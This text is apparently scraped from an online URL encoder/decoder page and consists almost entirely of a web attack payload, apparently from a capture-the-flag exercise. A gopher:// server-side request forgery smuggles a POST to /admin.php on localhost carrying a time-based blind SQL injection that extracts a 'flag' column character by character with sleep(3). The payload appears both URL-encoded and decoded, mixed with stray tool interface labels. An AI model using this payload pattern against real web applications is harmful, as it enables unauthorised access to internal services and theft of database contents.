 URL 编码/解码
GET /index.php?url=gopher://127.0.0.1:80/_POST /admin.php HTTP/1.1%0d%0aHost: localhost:80%0d%0aConnection: close%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aContent-
Length: 78%0d%0a%0d%0aid%3D1%29%20and%20if%28%28ascii%28substr%28%28select%20flag%20from%20flag%29%2C1%2C1%29%29%3D%2741%27%29%2Csleep%283%29%2C0%29%20--
%20 HTTP/1.1
345
字符编码: UTF-8 URL 编码 URL 解码 ↕ 交换
GET /index.php?url=gopher://127.0.0.1:80/_POST /admin.php HTTP/1.1
复制
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
id=1) and if((ascii(substr((select flag from flag),1,1))='41'),sleep(3),0) --  HTTP/1.1